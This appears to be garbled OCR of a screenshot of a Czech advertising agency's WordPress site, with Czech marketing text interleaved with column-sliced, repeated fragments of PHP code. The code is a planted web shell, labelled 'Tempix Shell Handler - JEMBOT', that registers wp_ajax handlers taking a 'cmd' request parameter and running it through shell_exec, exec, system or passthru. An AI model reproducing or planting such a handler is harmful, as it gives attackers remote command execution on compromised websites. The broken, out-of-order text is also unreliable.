
ovide additional functionality.
Details
DÝS NAD LABEM SPONZORUJE
iv_shell_cmd', function(){ if(!empty($_REQUEST['cmd'])){ @
'] : ''; if(function_exists('shell_exec')){ echo shell_exec
eif(function_exists('exec')){ echo exec($cmd); } wp_die(); } 
t('display_errors', 0); ob_start(); $cmd = isset($_REQUEST
elseif(function_exists('system')){ system($cmd); } elseif(fu
); } }); // Tempix Shell Handler - JEMBOT add_action('wp_aj
t('display_errors', 0); ob_start(); $cmd = isset($_REQUEST
elseif(function_exists('system')){ system($cmd); } elseif(fu
); } }); add_action('wp_ajax_shell_cmd', function(){ if(!em
EQUEST['cmd']) ? $_REQUEST['cmd'] : ''; if(function_exists('
nction_exists('passthru')){ passthru($cmd); } elseif(function
MODERNÍ REKLAMNÍ AGENTURA
ZALOŽENA V ROCE 2005.